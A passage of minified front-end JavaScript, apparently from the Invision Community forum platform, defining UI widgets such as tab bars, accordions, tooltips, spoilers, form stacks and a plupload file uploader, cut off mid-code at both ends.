var positionInfo={trigger:elem,target:results,targetContainer:elem,above:above};var resultsPosition=ips.utils.position.positionElem(positionInfo);results.css({top:resultsPosition.top+'px',left:String(-parseFloat(results.css('borderLeftWidth'))-parseFloat(results.css('marginLeft'))),position:'absolute',zIndex:ips.ui.zIndex(),minWidth:selectWidth+'px'});if(resultsPosition.location.vertical=='top'){results.removeClass('ipsSelectTree_bottom').addClass('ipsSelectTree_top');elem.removeClass('ipsSelectTree_bottom').addClass('ipsSelectTree_top');}else{results.removeClass('ipsSelectTree_top').addClass('ipsSelectTree_bottom');elem.removeClass('ipsSelectTree_top').addClass('ipsSelectTree_bottom');}},_closeResultsOnBlur=function(e){if(!_clickIsInElem(e.target)){_closeResults();}},_clickIsInElem=function(target){var rawElem=elem.get(0);var rawResults=results.get(0);if(target==rawElem||target==rawResults||$.contains(rawResults,target)||$.contains(rawElem,target)){return true;}
return false;},_getScrollParent=function(includeHidden){var element=elem.get(0);var style=getComputedStyle(element);var excludeStaticParent=style.position==="absolute";var overflowRegex=/(auto|scroll|hidden)/;if(style.position==="fixed"){return document.body;}
for(var parent=element;(parent=parent.parentElement);){style=getComputedStyle(parent);if(excludeStaticParent&&style.position==="static"){continue;}
if(overflowRegex.test(style.overflow+style.overflowY+style.overflowX)){return parent;}}
return document.body;}
init();return{destruct:destruct};};ips.ui.registerWidget('selectTree',ips.ui.selectTree,['placeholder','multiple','selected','url','searchable']);return{respond:respond,destruct:destruct};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.sideMenu',function(){var defaults={type:'radio',responsive:true,group:false};var respond=function(elem,options){if(!$(elem).data('_sidemenu')){$(elem).data('_sidemenu',sideMenuObj(elem,_.defaults(options,defaults)));}};ips.ui.registerWidget('sideMenu',ips.ui.sideMenu,['responsive','type','group']);var sideMenuObj=function(elem,options){var init=function(){if(options.responsive&&ips.utils.responsive.enabled()){$(elem).on('click','[data-action="openSideMenu"]',_toggleSideMenu);}
$(elem).on('click','.ipsSideMenu_item',_clickEvent);$(elem).on('selectItem.sideMenu',_selectItem);},_clickEvent=function(e){_doSelectItem($(e.currentTarget),e);_toggleSideMenu();},_selectItem=function(e,data){_doSelectItem(elem.find('[data-ipsMenuValue="'+data.value+'"]'),e);},_doSelectItem=function(item,e){if((_.isUndefined(item.attr('data-ipsMenuValue'))&&!item.find('input[type="radio"], input[type="checkbox"]').length)||!item.length){return;}
if(e){e.preventDefault();}
if(item.hasClass('ipsSideMenu_itemDisabled')){return;}
var workingItems;if(!options.group){workingItems=$(elem).find('.ipsSideMenu_item');}else{workingItems=item.closest('.ipsSideMenu__list').find('.ipsSideMenu_item');}
if(options.type=='check'){item.toggleClass('ipsSideMenu_itemActive').find('input[type="radio"], input[type="checkbox"]').prop("checked",function(i,val){return!val;}).change();}else{workingItems.removeClass('ipsSideMenu_itemActive').find('input[type="radio"], input[type="checkbox"]').prop("checked",false);item.addClass('ipsSideMenu_itemActive').find('input[type="radio"], input[type="checkbox"]').prop("checked",true).change();}
var selectedItems=[];workingItems.filter('.ipsSideMenu_itemActive').each(function(){selectedItems.push($(this).attr('data-ipsMenuValue'));});$(elem).trigger('itemClicked.sideMenu',{id:$(elem).identify().attr('id'),menuElem:$(elem),selectedElem:item,selectedItemID:item.attr('data-ipsMenuValue'),selectedItems:selectedItems});},_toggleSideMenu=function(e){if(e){e.preventDefault();}
$(elem).toggleClass('ipsSideMenu_open');$(elem).find('.ipsSideMenu__view').each(function(){this.scrollIntoView({behavior:"smooth"})});};init();return{};};return{respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.spoiler',function(){function respond(elem,options,e){elem.contents().hide();const details=document.createElement('details');for(const attr of[...$(elem).get(0).getAttributeNames()]){try{details.setAttribute(attr,$(elem).get(0).getAttribute(attr));}catch(e){Debug.warn(e);}}
$(elem).get(0).after(details);elem.hide();for(const child of[...$(elem).get(0).childNodes]){details.appendChild(child);}
elem=$(details);var existingHeader=elem.children('.ipsSpoiler_header');var header=ips.templates.render('core.editor.spoilerHeader');if(existingHeader.length){existingHeader.replaceWith(header);}else{elem.prepend(header);}
elem.find('> .ipsSpoiler_header').on('click',_toggleSpoiler);}
function _toggleSpoiler(e){var header=$(e.currentTarget);var target=$(e.target);var spoiler=$(e.target).closest('[data-ipsSpoiler]');if(target.is('a:not( [data-action="toggleSpoiler"] )')||(target.closest('a').length&&!target.closest('a').is('[data-action="toggleSpoiler"]'))){return;}
e.preventDefault();if(header.hasClass('ipsSpoiler_closed')){spoiler.attr('open','');ips.utils.anim.go('fadeIn',header.siblings());header.removeClass('ipsSpoiler_closed').addClass('ipsSpoiler_open').find('span').text(ips.getString('spoilerClickToHide'));$(document).trigger('contentChange',[spoiler]);}else{spoiler.attr('open',null);header.siblings().hide();header.removeClass('ipsSpoiler_open').addClass('ipsSpoiler_closed').find('span').text(ips.getString('spoilerClickToReveal'));}
e.stopPropagation();}
ips.ui.registerWidget('spoiler',ips.ui.spoiler);return{respond:respond}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.stack',function(){var defaults={sortable:true,itemTemplate:'core.forms.stack'};var respond=function(elem,options){if(!$(elem).data('_stack')){$(elem).data('_stack',stackObj(elem,_.defaults(options,defaults)));}};ips.ui.registerWidget('stack',ips.ui.stack,['sortable','maxItems','itemTemplate']);return{respond:respond};});var stackObj=function(elem,options){var stack=null;var currentIndex=0;var init=function(){if(!elem.attr('data-initiated')){stack=elem.find('[data-role="stack"]');currentIndex=_getItemCount();if(options.maxItems&&currentIndex>=options.maxItems){elem.find('[data-action="stackAdd"]').hide();}
elem.on('click','[data-action="stackAdd"]',_addItem);elem.on('click','[data-action="stackDelete"]',_deleteItem);elem.on('keydown','[data-role="stackItem"] input[type="text"]',_keyDown);if(options.sortable){ips.loader.get(['core/interface/jquery/jquery-ui.js']).then(function(){stack.sortable({handle:'[data-action="stackDrag"]'});});}
elem.attr('data-initiated','true');$(elem).trigger('stackInitialized',{count:_getItemCount()});}},_keyDown=function(e){if(e.keyCode==ips.ui.key.ENTER){e.preventDefault();_addItem(null,$(e.currentTarget).closest('[data-role="stackItem"]'));}},_addItem=function(e,after){if(e){e.preventDefault();}
if(options.maxItems&&_getItemCount()>=options.maxItems){return;}
currentIndex++;var field=stack.find('[data-ipsStack-wrapper]').first().html().replace(/(name=['"][a-zA-Z0-9\-_]+?)\[([^\]]+?)?\]/g,'$1['+currentIndex+']').replace(/data-ipsFormData=['"](.+?)['"]/ig,'').replace(/id=['"](.+?)['"]/g,'id="$1_'+currentIndex+'"').replace(/data-toggles=['"](.+?)['"]/g,function(match,p1){var pieces=p1.split(',');var newPieces=[];_.each(pieces,function(val){if(val.match(/_[0-9]+$/g)){newPieces.push(val+'_'+currentIndex);}else{newPieces.push(val);}});return'data-toggles="'+newPieces.join(',')+'"';});field=field.replace(/\<input(.+?)value=['"](.*?)['"](.*?)\>/g,'<input$1value=""$3>');if(stack.find('select').length){field=field.replace(/\<option(.+?)selected(?:=['"]selected["'])?(.*?)\>/g,'<option$1$2>');}
var html=ips.templates.render(options.itemTemplate,{field:field});if(after){after.after(html).next('[data-role="stackItem"]').find('input,textarea').focus();}else{stack.append(html).find('[data-role="stackItem"] input,[data-role="stackItem"] textarea').last().focus();}
if(options.maxItems&&_getItemCount()>=options.maxItems){elem.find('[data-action="stackAdd"]').hide();}
$(document).trigger('contentChange',[elem]);$(elem).trigger('stackRowAdded',{count:_getItemCount()});},_deleteItem=function(e){e.preventDefault();var row=$(e.currentTarget).closest('[data-role="stackItem"]');if(_getItemCount()===1){row.find('input,textarea').val('');row.find("option:selected").removeAttr("selected");return;}
ips.utils.anim.go('fadeOutDown',row).done(function(){row.hide();setTimeout(function(){row.remove();if(options.maxItems&&_getItemCount()<options.maxItems){elem.find('[data-action="stackAdd"]').show();}},100);});},_getItemCount=function(){return stack.find('[data-role="stackItem"]').length;};init();};}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.ui.tabbar',function(){const defaults={itemSelector:'.ipsTabs__tab',activeClass:false,loadingClass:'ipsLoading ipsTabs_loadingContent',panelClass:'ipsTabs__panel',updateURL:true,updateTitle:false,disableNav:false};ips.ui.registerWidget('tabbar',ips.ui.tabbar,['contentArea','itemSelector','activeClass','loadingClass','disableNav','panelClass','updateURL','updateTitle']);return{respond(elem,options){if(!$(elem).data('_tabbar')){$(elem).data('_tabbar',tabBarObj(elem,_.defaults(options,defaults)));}}};});function tabBarObj(elem,options){const rawElem=$(elem).get(0);const tabs=$(elem).find(options.itemSelector);let barId=rawElem.id;let active;let ajaxObj;function init(){if(!barId){barId=$(rawElem).identify().attr('id');}
if(!options.contentArea||!$(options.contentArea).length){options.contentArea='#'+$(rawElem).next().identify().attr('id');}
if(!tabs.length){Debug.warn("No tabs found in tab bar"+barId);return;}
active=_getActiveTab();_initializeActive();$(elem).on('click',options.itemSelector,_handleTabClick);let tabbar=elem[0],tablist=tabbar.querySelector('[role="tablist"]'),scrollers=tabbar.querySelector('[data-role="tabScrollers"]');if(scrollers){scrollers.addEventListener("click",e=>_handleScrollerClick(e,tablist));let scrollerObserver=new IntersectionObserver(tabs=>tabs.forEach(tab=>tabbar.querySelector(`[data-direction="${tab.target.matches(':first-child') ? 'prev' : 'next'}"]`).hidden=tab.intersectionRatio>.99),{root:tablist,threshold:0.99});tablist.querySelectorAll(':scope > :first-child, :scope > :last-child').forEach(el=>{scrollerObserver.observe(el)});}}
function _handleScrollerClick(e,tablist){let direction=e.target.closest('button').getAttribute("data-direction"),currentScroll=tablist.scrollLeft,listWidth=tablist.offsetWidth/2;if(direction==="prev"){listWidth=-listWidth;}
tablist.scrollTo({left:currentScroll+listWidth,behavior:"smooth"})}
function _handleTabClick(e){if(options.disableNav){return;}
e.preventDefault();if($(this).attr('aria-selected')==='true'){return;}
let thisId=$(this).identify().attr('id'),thisContent=$('#'+$(this).attr('aria-controls'));if(!thisContent.length){thisContent=$('#'+thisId+'_panel');}
if(!thisContent.length){thisContent=_createTabPanel(thisId);_loadContent(this,thisContent).done(()=>_switchTab(thisId)).fail(()=>Debug.log('failed'));}else{_hideAllPanels();_switchTab(thisId);}
_updateURL(thisId);}
function _switchTab(tabId){_hideAllPanels();const thisContent=$('#'+tabId+'_panel'),thisContentParent=document.querySelector(elem[0].getAttribute("data-ipstabbar-contentarea"));thisContent.removeAttr('hidden');$(elem).trigger('tabShown',{barID:barId,tabID:tabId,tab:active,panel:thisContent});$(document).trigger('contentChange',[thisContent]);if(elem[0].matches(".ipsTabs--sticky")&&thisContentParent&&window.scrollY>thisContentParent.offsetTop){thisContentParent.scrollIntoView({behavior:"smooth"});}
active=$('#'+tabId);_makeTabActive(active);$(elem).trigger('tabChanged',{barID:barId,tabID:tabId,tab:active,panel:thisContent});}
function _updateURL(tabId){if(!options.updateURL){return;}
const tabLink=$(`#${tabId}`);const href=tabLink.attr('href');const title=(options.updateTitle&&tabLink.attr('title'))?tabLink.attr('title'):document.title;if(!_.isEmpty(href)&&!href.startsWith('#')){ips.utils.history.replaceState({},'ips.ui.tabbar',href);document.title=title
ips.utils.analytics.trackPageView(href);}}
function _getActiveTab(){const activeTab=elem.find('[aria-selected="true"]');if(activeTab.length){return activeTab.get(0);}
return $(elem).find(options.itemSelector).first();}
function _initializeActive(){const activeId=$(active).identify().attr('id');if(!$('#'+activeId+'_panel').length){if($(options.contentArea).children().length){$(options.contentArea).wrapInner(_createTabPanel(activeId,true));_switchTab(activeId);}else{var newPanel=_createTabPanel(activeId);_loadContent(active,newPanel).done(function(){_switchTab(activeId);});}}else{_switchTab(activeId);}}
function _makeTabActive(activeTab){$(elem).find(options.itemSelector).attr('aria-selected','false');if(options.activeClass){$(elem).find(options.itemSelector).removeClass(options.activeClass);}
$(activeTab).attr('aria-selected','true');if(options.activeClass){$(activeTab).addClass(options.activeClass);}}
function _loadContent(tab,container){let url;const deferred=$.Deferred();_hideAllPanels();if($(tab).attr('data-tabURL')){url=$(tab).attr('data-tabURL');}else{url=$(tab).attr('href');}
$(options.contentArea).addClass(options.loadingClass);ajaxObj=ips.getAjax();ajaxObj(url).done(response=>{$(container).html(response);deferred.resolve();}).fail(()=>window.location=$(tab).attr('href')).always(()=>$(options.contentArea).removeClass(options.loadingClass));return deferred.promise();}
function _hideAllPanels(){$(options.contentArea).find('> .'+options.panelClass).attr('hidden','');}
function _createTabPanel(tabId,noAppend=false){const newPanel=$('<div/>').attr({'id':tabId+'_panel'}).addClass(options.panelClass).attr({'role':'tabpanel'}).attr({'aria-labelledby':tabId});if(!noAppend){$(options.contentArea).append(newPanel);}
return newPanel;}
init();return{init};}}(jQuery,_));;
;((($,_)=>{"use strict";const accordionMap=new Map();const defaults={defaultopen:'open'}
ips.createModule('ips.ui.accordion',function(){ips.ui.registerWidget('accordion',ips.ui.accordion,['defaultopen','alwaysopen'])
return{respond(elem,options){if($(elem).get(0).closest('.ipsEditor__tiptap-wrap')){return;}
if(!accordionMap.has($(elem).get(0))){accordionMap.set($(elem).get(0),new Accordion($(elem).get(0),options))}},getInstance(elem){if(accordionMap.has($(elem).get(0))){return accordionMap.get($(elem).get(0))}
return null},destroy(elem){if(this.getInstance(elem)){accordionMap.delete($(elem).get(0))}}}})
class Accordion{constructor(elem,options={}){this.options={...defaults,...options}
this.elem=elem
if(this.options.alwaysopen){this.elem.open=true;}
this.elem.addEventListener('toggle',()=>{if(this.elem.open&&!this.options.alwaysopen){this.accordionSiblings.forEach(sibling=>{sibling.open=false})}})
this.summary?.addEventListener('click',e=>{e.preventDefault()
this.open=!this.open})
this.summary?.addEventListener('keyup',e=>{if(['enter','space','return',' '].includes(e.key.toLowerCase())){e.preventDefault()
this.open=!this.open}})}
get summary(){return this.elem.querySelector(':scope > summary')}
get open(){return this.elem.open}
set open(open){open=!!open
if(this.options.alwaysopen){return}
if(open===this.open)return
const content=this.elem.querySelector(':scope > :not(summary)')
if(!content)return;this.elem.open=true;content.animate([{minHeight:'revert',maxHeight:'revert',height:`${open ? 0 : content.getBoundingClientRect().height}px`},{minHeight:'revert',maxHeight:'revert',height:`${!open ? 0 : content.getBoundingClientRect().height}px`},{minHeight:'revert',maxHeight:'revert',height:`${!open ? 0 : content.getBoundingClientRect().height}px`}],{duration:225})
setTimeout(()=>this.elem.open=open,150)}
get accordionSiblings(){let element=this.elem.previousElementSibling
let siblings=[];while(element?.dataset?.ipsaccordion!==undefined){if(ips.ui.accordion.getInstance(element)){siblings.push(ips.ui.accordion.getInstance(element))}
element=element.previousElementSibling}
siblings=siblings.reverse();element=this.elem.nextElementSibling
while(element?.dataset?.ipsaccordion!==undefined){if(ips.ui.accordion.getInstance(element)){siblings.push(ips.ui.accordion.getInstance(element))}
element=element.nextElementSibling}
return siblings}}})(jQuery,_));;
;(function($,_,undefined){"use strict";const endCachingDebounced=_.throttle((elem)=>{ips.utils.position.endCaching(elem);},100,{leading:false});ips.createModule('ips.ui.tooltip',function(){let _tooltip=null,_timer=[],_currentElem=null,_showTimeout;function respond(elem,options,e){clearTimeout(_showTimeout);if(ips.utils.events.isTouchDevice()){return;}
if(!_tooltip){_createTooltipElement();}
if(e.type==='mouseleave'||e.type==='blur'||e.type==='focusout'){_hide();}else{const content=_getContent(elem,options);if(content){ips.utils.position.startCaching();_showTimeout=setTimeout(()=>{_show(elem,options,content);endCachingDebounced();});}}}
function _calculatePosition(elem,_tooltip){const positionInfo={trigger:elem,target:_tooltip,center:true,above:true,stemOffset:{left:10,top:0}};const tooltipEl=$(_tooltip).get(0);const tooltipPosition=ips.utils.position.positionElem(positionInfo);Object.assign(tooltipEl.style,{left:((tooltipPosition.left>0)?tooltipPosition.left:20)+'px',top:tooltipPosition.top+'px',position:(tooltipPosition.fixed)?'fixed':'absolute',zIndex:ips.ui.zIndex()});if(tooltipPosition.location.vertical==='top'){tooltipEl.classList.add('ipsTooltip_top')
tooltipEl.classList.remove('ipsTooltip_bottom');}else{tooltipEl.classList.add('ipsTooltip_bottom')
tooltipEl.classList.remove('ipsTooltip_top');}
tooltipEl.classList.remove('ipsTooltip_left','ipsTooltip_right');if(tooltipPosition.left>0){if(tooltipPosition.location.horizontal==='left'){tooltipEl.classList.add('ipsTooltip_left');}else if(tooltipPosition.location.horizontal==='right'){tooltipEl.classList.add('ipsTooltip_right');}}}
function _show(elem,options,content){elem=$(elem);ips.utils.anim.cancel(_tooltip);if(options.safe){_tooltip.hide().html(content);}else{_tooltip.hide().text(content);}
if(options.ajax&&!elem.data('_tooltip')){ips.getAjax()(options.ajax).done(response=>{$(elem).data('_tooltip',response);if(options.safe){_tooltip.html(response);}else{_tooltip.text(response);}
_calculatePosition(elem,_tooltip);});}
const element=$(elem).get(0);if(element.hasAttribute('title')){element.setAttribute('_title',element.getAttribute('title'));element.removeAttribute('title');}
_tooltip.show();_calculatePosition(elem,_tooltip);_currentElem=elem;_timer.push(setInterval(_checkForElemPresence,100));setTimeout(()=>$(elem).trigger('tooltipShown'),1);}
function _hide(){ips.utils.anim.go('fadeOut',_tooltip);_currentElem=null;if(_timer.length){for(var i=0;i<_timer.length;i++){clearInterval(_timer[i]);}
_timer=[];}}
function _checkForElemPresence(element){if(!_currentElem||!_currentElem.length||!_currentElem.is(':visible')){_hide();}}
function _getContent(elem,options){elem=$(elem);if(elem.data('_tooltip')){return elem.data('_tooltip');}
else if(options.label){if(options.json){return $.parseJSON(options.label).join("<br>");}else{return options.label;}}else if(elem.attr('aria-label')){return elem.attr('aria-label');}else if(elem.attr('_title')){return elem.attr('_title');}else if(elem.attr('title')){return elem.attr('title');}}
function _createTooltipElement(){var tooltip=ips.templates.render('core.tooltip',{id:'ipsTooltip'});ips.getContainer().append(tooltip);_tooltip=$('#ipsTooltip');}
ips.ui.registerWidget('tooltip',ips.ui.tooltip,['label','extraClass','safe','json','ajax'],{lazyLoad:true,lazyEvents:'mouseenter mouseleave focus blur'});return{respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.truncate',function(){const TRUNCATE_CALLBACK_MAP=new WeakMap();document.addEventListener('ips:truncateCollapse',e=>{if(TRUNCATE_CALLBACK_MAP.has(e.target)){TRUNCATE_CALLBACK_MAP.get(e.target)();TRUNCATE_CALLBACK_MAP.delete(e.target);}},{capture:true});var defaults={expandText:ips.getString('show_more'),deferred:false,deferredClasses:undefined,};var respond=function(elem,options){let el=elem[0];if(el.closest('[data-ipseditorv5],.tiptap')){return;}
const collapseIfNeeded=()=>{delete el.dataset.ipstruncateDeferred;if(el.scrollHeight>el.offsetHeight){if(options.deferred&&options.deferredClasses){for(const cls of options.deferredClasses.split(/\s+/)){el.classList.add(cls);}}
_hideTruncate(elem,_.defaults(options,defaults));}}
if(options.deferred){TRUNCATE_CALLBACK_MAP.set(el,collapseIfNeeded);return;}
collapseIfNeeded();},_hideTruncate=function(elem,options){if(elem.attr('data-truncated')){return;}
var showMore=ips.templates.render('core.truncate.expand',{text:options.expandText});$(elem).after(showMore);var expander=elem.next("[data-action='expandTruncate']");elem.attr('data-truncated',true);expander.on('click',function(e){elem.attr('data-truncate-expanded',true);expander.remove();});};ips.ui.registerWidget('truncate',ips.ui.truncate,['expandText','deferred']);return{respond:respond};});}(jQuery,_));;
;(function($,_,undefined){const imageExtensions=new Set(['jpg','jpeg','jpe','gif','png','webp','avif']),audioExtensions=new Set(['mp3','ogg','wav','m4a']),videoExtensions=new Set(['mp4','3gp','mov','ogg','ogv','mpg','mpeg','flv','webm','wmv','avi','m4v']);const uploadObj=function(elem,options,e){elem=$(elem);let pluploadObj,runtime,listContainer,uploadCount=0,totalSize=0,injectIds={},uploaderID='',sound=null;function init(){uploaderID=$(elem).identify().attr('id');if(options.listContainer){listContainer=$(options.listContainer);}else if($(elem).find('[data-role="fileList"]').length){listContainer=$(elem).find('[data-role="fileList"]');}else{listContainer=$(elem);}
if(ips.templates.get(options.template+'Wrapper')){listContainer.prepend(ips.templates.render(options.template+'Wrapper'));const firstItem=listContainer.children().first();firstItem.append(listContainer.children().not(firstItem));listContainer=firstItem;$(document).trigger('contentChange',[listContainer.parent()]);}
$(document).on('addUploaderFile',_addUploaderFile);$(document).on('removeAllFiles',_removeAllFiles);if(options.existingFiles){try{const files=$.parseJSON(options.existingFiles);if(files.length){_buildExistingFiles(files);}}catch(err){Debug.error("Couldn't build existing files: "+err);}}
ips.utils.cookie.set('editor_supports_drag',_supportsDraggable()?'true':'false');$(elem).find('[data-action="browse"],[data-supports-drag]').attr('data-supports-drag',_supportsDraggable()?'true':'false');const load=ips.getSetting('useCompiledFiles')?['core/interface/plupload/plupload.full.min.js']:['core/interface/plupload/moxie.js','core/interface/plupload/plupload.dev.js'];ips.loader.get(load).then(function(){_setUpUploader();_initUploader();_postInitEvents();_setUpFormEvents();});}
function refresh(){if(pluploadObj){Debug.log("Refreshing");pluploadObj.refresh();}}
function _setUpFormEvents(){const form=_getForm();if(!form.length){return;}
if(options.allowStockPhotos!==false){$(elem).find('[data-action="stockPhoto"]').on('click',function(e){e.preventDefault();e.stopPropagation();const dialogRef=ips.ui.dialog.create({title:ips.getString("stockphoto_header"),fixed:false,destructOnClose:true,url:ips.getSetting('baseURL')+'?app=core&module=system&controller=pixabay&uploader='+$(elem).attr('data-ipsUploader-name'),});dialogRef.show();});}
form.on('submit',function(e){if(pluploadObj.state!==plupload.STOPPED){e.preventDefault();e.stopPropagation();ips.ui.alert.show({type:'alert',message:ips.getString('filesStillUploading'),subText:ips.getString('filesStillUploadingDesc'),icon:'warn'});$(elem).trigger('fileStillUploading');}});}
function _addUploaderFile(e,data){if(data.uploaderID===uploaderID){data.extIcon=ips.ui.uploader.getExtensionIcon(data.title);listContainer.append(ips.templates.render(_getTemplateName(data),data));}}
function _getTemplateName(data){if(options.template!==null){return options.template;}
let type='fileItem';if(data.isImage){type='imageItem';}else if(data.isVideo){type='videoItem';}
return`core.attachments.${type}`;}
function _removeAllFiles(){listContainer.find('[data-role="file"]').remove();}
function _buildExistingFiles(files){if(!files.length){return;}
for(let file of files){const data={id:file.id,imagesrc:file.imagesrc,thumbnail:file.thumbnail?file.thumbnail:'',thumbnail_for_css:file.thumbnail?file.thumbnail.replace('(','\\(').replace(')','\\)'):'',title:file.originalFileName,size:file.size,field_name:$(elem).attr('data-ipsUploader-name'),newUpload:false,insertable:!options.insertable,done:true,'default':file.default?file.default:null,supportsDelete:options.supportsDelete,extIcon:ips.ui.uploader.getExtensionIcon(file.originalFileName)};if(file.id===$(elem).attr('data-ipsUploader-default')){data['checked']="checked";}
if(file.hasThumb){data['thumb']="<img src='"+(file['thumbnail']?file['thumbnail']:file['imagesrc'])+"' class='ipsImage' alt='An uploaded image'>";}
listContainer.append(ips.templates.render(options.template,data));$('#'+file.id).trigger('newItem',[$('#'+file.id)]);}
$(elem).trigger('fileAdded',{count:files.length,uploader:options.name});}
function _setUpUploader(){pluploadObj=new plupload.Uploader(_getUploaderSettings());pluploadObj.bind('Init',events.init);listContainer.find('[data-role="file"]').each(function(){const fileElem=$(this);fileElem.on('click','[data-role="deleteFile"]',_.bind(_deleteFile,fileElem,fileElem));uploadCount++;});}
function _getForm(){let form=$(elem).parentsUntil('','form');if(!form.length&&options.postkey){form=$(`[data-ipseditorv5-postkey="${options.postkey}"]`).closest('form');}
return form;}
function _getUploaderSettings(){const form=_getForm();if(options.action===null){options.action=form.attr('action');}
if(options.key===null){options.key=form.children("[name='plupload']").val();}
const pluploadOptions={runtimes:'html5,flash,silverlight,html4',multi_selection:options.multiple,url:encodeURI(_decodeUrl(options.action)),file_data_name:options.name,flash_swf_url:'applications/core/interface/plupload/Movie.swf',silverlight_xap_url:'applications/core/interface/plupload/Movie.xap',browse_button:$(elem).find(options.button).identify().attr('id'),headers:{'x-plupload':options.key},chunk_size:options.maxChunkSize+'mb'};if(options.dropTarget){pluploadOptions.drop_element=$(options.dropTarget).attr('id');}else if($(elem).hasClass('ipsAttachment_dropZone')){pluploadOptions.drop_element=$(elem).attr('id');}else if($(elem).find('.ipsAttachment_dropZone').length){pluploadOptions.drop_element=$(elem).find('.ipsAttachment_dropZone').identify().attr('id');}
return pluploadOptions;}
function _isEncoded(url){url=url||'';return url!==decodeURI(url);}
function _decodeUrl(url){while(_isEncoded(url)){url=decodeURI(url);}
return url;}
function _initUploader(){pluploadObj.init();}
function _postInitEvents(){pluploadObj.bind('Error',events.error);pluploadObj.bind('FilesAdded',events.filesAdded);pluploadObj.bind('FilesRemoved',events.filesRemoved);pluploadObj.bind('UploadFile',events.uploadFile);pluploadObj.bind('UploadProgress',events.uploadProgress);pluploadObj.bind('FileUploaded',events.fileUploaded);pluploadObj.bind('UploadComplete',events.uploadComplete);$(elem).on('injectFile',function(e,data){data=data===undefined?e.originalEvent?.data:data;if(typeof data!=='object'||!(data.file instanceof File)||!('data'in data)){Debug.log('Cannot handle the file injection because there is no file to inject');return;}
const pluploadFile=new plupload.File(new moxie.file.File(getRuntimeUid(),data.file));injectIds[pluploadFile.id]=data.data;pluploadObj.addFile(pluploadFile);}).on('resetUploader',function(data){_resetUploader();});$(window).on('resize',function(){pluploadObj.refresh();});}
function getRuntimeUid(){if(!runtime){runtime=new(moxie.runtime.Runtime.getConstructor(pluploadObj.runtime))();runtime.init();}
return runtime.uid;}
function _resetUploader(){uploadCount=0;totalSize=0;_updateCount();$(elem).trigger('removeAllFiles',{uploaderID:uploaderID});}
function _startUpload(){Debug.log('Starting upload process...');pluploadObj.start();}
function _getStatus(status){switch(status){case plupload.QUEUED:return ips.getString('attachQueued');case plupload.UPLOADING:return ips.getString('attachUploading');case plupload.FAILED:return ips.getString('attachFailed');case plupload.DONE:return ips.getString('attachDone');}}
function _updateFileElement(file){const fileElem=_findFileElem(file);_removeStatusClasses(fileElem);_updateStatus(fileElem,file.status);_updateCount();return fileElem;}
function _findFileElem(file){return $(elem).find('#'+file.id);}
function _updateStatus(fileElem,status){$(fileElem).find('[data-role="status"]').html(_getStatus(status));$(fileElem).toggleClass('ipsAttach_error',status===plupload.FAILED);}
function _removeStatusClasses(fileElem){_.each(['uploading','done','error','queued'],function(type){fileElem.removeClass('ipsAttach_'+type);});}
function _updateCount(){$(elem).find('[data-role="count"]').text(uploadCount);elem.trigger('uploadedCountChanged',{count:uploadCount,percent:pluploadObj.total.percent,uploader:options.name});}
function _setPercent(fileElem,percent){$(fileElem).find('[data-role="progressbar"]').attr('value',percent);if(percent===100){fileElem.find('.ipsMeter').slideUp();}}
function _buildThumb(fileElem,file,info){let toInsert='';if(info.imagesrc){Debug.log(fileElem.find('[data-role="preview"]'));toInsert=$('<img/>').attr({src:info.thumbnail?info.thumbnail:info.imagesrc,alt:''});fileElem.attr('data-fullsizeurl',info.imagesrc).attr('data-thumbnailurl',info.thumbnail?info.thumbnail:info.imagesrc).find('[data-role="preview"]').html(toInsert);}else if(info.videosrc){toInsert=$('<video/>').append($('<source/>').attr({src:info.videosrc,type:fileElem.attr('data-mimeType')}));fileElem.attr('data-fullsizeurl',info.videosrc).find('[data-role="preview"]').html(toInsert);}
fileElem.attr('data-fileid',info.id);if(info.securityKey){fileElem.attr('data-filekey',info.securityKey);}}
function _deleteFile(fileElem,e){e.preventDefault();e.stopPropagation();let baseUrl=options.action;if(baseUrl.match(/\?/)){if(baseUrl.slice(-1)!=='?'){baseUrl+='&';}}else{baseUrl+='?';}
ips.getAjax()(baseUrl+'getUploader&postKey='+options.postkey+'&deleteFile='+encodeURIComponent(fileElem.attr('data-fileid')));uploadCount--;totalSize=totalSize-fileElem.attr('data-filesize');_updateCount();fileElem.fadeOut(function(){fileElem.remove();elem.trigger('fileDeleted',{fileElem:fileElem,uploader:options.name,count:uploadCount,postkey:options.postkey});});}
function _supportsDraggable(){return'draggable'in document.createElement('span')&&FileReader!==undefined&&!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);}
function _fixZIndex(){$(elem).get(0).querySelector(options.button)?.style.setProperty('z-index','')}
let events={init(up){_fixZIndex();if(_supportsDraggable()){const dropElement=$(up.settings.drop_element);let currentElem=null;$(document).on('dragenter',function(e){if(currentElem&&!$(e.target).is(dropElement)&&!$.contains(dropElement.get(0),currentElem)){dropElement.removeClass('ipsDragging');currentElem=null;}});dropElement.on('dragleave',function(){if(!$(currentElem).is(dropElement)&&!$.contains(dropElement.get(0),currentElem)){dropElement.removeClass('ipsDragging');currentElem=null;}}).on('dragenter',function(e){const target=$(e.target);if(target.is(dropElement)||$.contains(dropElement.get(0),e.target)){dropElement.addClass('ipsDragging');currentElem=e.target;}}).on('drop',function(){dropElement.removeClass('ipsDragging');currentElem=null;});}},filesAdded(up,files){_fixZIndex();if(!options.multiple){listContainer.find('[data-role="deleteFile"]').click();if(files.length>1){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('uploadSingleErr')});return false;}}else if(options.maxFiles){if(files.length>options.maxFiles||(uploadCount+files.length)>options.maxFiles){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.pluralize(ips.getString('uploadMaxFilesErr'),options.maxFiles),callbacks:{}});for(const file of files){up.removeFile(file);}
return false;}}else if(options.maxTotalSize&&totalSize>(options.maxTotalSize*1048576)){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('uploadTotalErr',{size:parseFloat((options.maxTotalSize>=1)?options.maxTotalSize:(options.maxTotalSize*1024)).toLocaleString($('html').attr('lang')),size_suffix:(options.maxTotalSize>=1)?ips.getString('size_mb'):ips.getString('size_kb')}),callbacks:{}});for(const file of files){up.removeFile(file);}
return false;}
